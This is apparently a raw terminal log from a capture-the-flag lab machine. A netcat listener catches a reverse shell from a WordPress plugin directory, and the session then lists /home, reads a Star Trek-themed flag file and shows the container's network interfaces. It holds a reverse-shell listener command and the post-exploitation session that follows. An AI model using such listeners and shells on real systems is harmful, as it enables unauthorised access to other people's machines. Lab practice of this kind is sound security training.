 [pwnd_root@manjaro Enterprise]$ nc -nvlp 9095
Connection from 10.10.10.61:60548
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b8319d86d21e:/var/www/html/wp-content/plugins/lcars$ cd /home
cd /home
www-data@b8319d86d21e:/home$ ls -la
ls -la
total 12
drwxr-xr-x  2 root root 4096 Sep  6  2017 .
drwxr-xr-x 73 root root 4096 Sep  6  2017 ..
-rw-r--r--  1 root root  190 Sep  6  2017 user.txt
www-data@b8319d86d21e:/home$ cat user.txt
cat user.txt
As you take a look around at your surroundings you realise there is something wrong.
This is not the Enterprise!
As you try to interact with a console it dawns on you.
Your in the Holodeck!
www-data@b8319d86d21e:/home$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.4/16 scope global eth0
       valid_lft forever preferred_lft forever
www-data@b8319d86d21e:/home$